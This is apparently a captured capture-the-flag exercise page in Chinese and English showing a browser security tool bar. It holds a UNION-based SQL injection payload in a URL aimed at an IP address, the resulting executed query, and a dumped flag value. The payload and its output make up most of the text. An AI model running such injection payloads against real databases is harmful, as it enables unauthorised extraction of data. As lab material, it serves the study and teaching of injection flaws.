 Load URL
http://106.14.212.212/white/str/?id=0' union select 1,2,group_concat(flag) from flag %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
SQL注入
访问参数为：?id=x
执行SQL为 ：SELECT * FROM users WHERE id='0' union select 1,2,group_concat(flag) from flag #' LIMIT 0,1
当前结果：
id username password
1 2 flag{0ba7bc 311f}